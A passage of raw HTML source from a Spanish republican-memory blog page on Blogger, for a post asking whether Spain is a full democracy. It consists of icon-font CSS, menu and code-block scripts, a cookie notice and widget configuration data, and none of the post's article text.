efore{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
  $('.menujq > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq li').removeClass('active');
     $(this).closest('li').addClass('active');
     if((comprobar.is('ul')) && (comprobar.is(':visible'))) {
        $(this).closest('li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
  $('.menujq > ul > li > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq ul ul li').removeClass('active');
     $(this).closest('ul ul li').addClass('active');
     if((comprobar.is('ul ul')) && (comprobar.is(':visible'))) {
        $(this).closest('ul ul li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
});
//]]>
</script>
  

<!--<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY40NUAHPeRYiIW6LNeaSeyfr3tmjw:1769336348780';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3943668767006122232','//www.lavozdelarepublica.es/2021/06/es-el-reino-de-espana-una-democracia.html','3943668767006122232');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3943668767006122232', 'title': 'La Voz de la Rep\xfablica', 'url': 'https://www.lavozdelarepublica.es/2021/06/es-el-reino-de-espana-una-democracia.html', 'canonicalUrl': 'https://www.lavozdelarepublica.es/2021/06/es-el-reino-de-espana-una-democracia.html', 'homepageUrl': 'https://www.lavozdelarepublica.es/', 'searchUrl': 'https://www.lavozdelarepublica.es/search', 'canonicalHomepageUrl': 'https://www.lavozdelarepublica.es/', 'blogspotFaviconUrl': 'https://www.lavozdelarepublica.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-122110807-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - RSS\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3943668767006122232/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/6949590141105175124/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6949590141105175124', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7D5aJqwIFZe_Pp6BhlpwjxE3xANdmOEaBNToKaWkhn_OvwAhb4Un7-3bw-R5HjnCvzogW4gGCI1QBPbwTQUpcnUmpPiXj-G_SUSNcfKowQ0x3FOoYGMyeL6CdU2HBQZ9oDpt3rjGMp1z/s72-w467-c-h273/20210609_martires_do_anguieiro.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7D5aJqwIFZe_Pp6BhlpwjxE3xANdmOEaBNToKaWkhn_OvwAhb4Un7-3bw-R5HjnCvzogW4gGCI1QBPbwTQUpcnUmpPiXj-G_SUSNcfKowQ0x3FOoYGMyeL6CdU2HBQZ9oDpt3rjGMp1z/w467-h273/20210609_martires_do_anguieiro.jpg', 'pageName': '\xbfEs el Reino de Espa\xf1a una democracia plena?', 'pageTitle': 'La Voz de la Rep\xfablica: \xbfEs el Reino de Espa\xf1a una democracia plena?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xbfEs el Reino de Espa\xf1a una democracia plena?', 'description': 'La Voz de la Rep\xfablica: Revista digital de pensamiento y memoria republicana', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7D5aJqwIFZe_Pp6BhlpwjxE3xANdmOEaBNToKaWkhn_OvwAhb4Un7-3bw-R5HjnCvzogW4gGCI1QBPbwTQUpcnUmpPiXj-G_SUSNcfKowQ0x3FOoYGMyeL6CdU2HBQZ9oDpt3rjGMp1z/w467-h273/20210609_martires_do_anguieiro.jpg', 'url': 'https://www.lavozdelarepublica.es/2021/06/es-el-reino-de-espana-una-democracia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': 